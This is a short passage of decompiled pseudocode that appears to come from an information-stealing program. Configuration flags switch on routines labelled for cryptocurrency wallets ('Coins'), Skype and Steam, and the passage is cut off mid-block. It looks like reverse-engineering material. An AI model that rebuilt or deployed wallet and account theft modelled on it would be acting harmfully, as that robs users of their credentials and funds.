 {
sub_414DE8(L"Coins");
*(_DWORD *)off_41B2C4 += sub_413F58(0, 0, 1, 2000, 0);
*(_DWORD *)off_41B2C4 += sub_413F58(0, 0, 1, 2000, 0);
*(_DWORD *)off_41B2C4 += sub_413F58(0, 0, 1, 5000, 0);
if ( sub_413F58(0, 0, 1, 5000, 0) > 0 )
++*(_DWORD *)off_41B2C4;
if ( sub_413F58(0, 0, 1, 5000, 0) > 0 )
++*(_DWORD *)off_41B2C4;
if ( sub_413F58(0, 0, 1, 5000, 0) > 0 )
++*(_DWORD *)off_41B2C4;
if ( *(_DWORD *)off_41B2C4 > 0 )
sub_405114(&str___0[1]);
}
if ( *(_BYTE *)(*(_DWORD *)v158 + 4) == 43 )
sub_414808(L"Skype");
if ( *(_BYTE *)(*(_DWORD *)v158 + 5) == 43 )
sub_413F58(0, 0, 1, 1000, 0);
if ( *(_BYTE *)(*(_DWORD *)v158 + 6) == 43 )
sub_414A90(L"Steam");
if ( *(_BYTE *)(*(_DWORD *)v158 + 7) == 43 )
{
v42 = 0;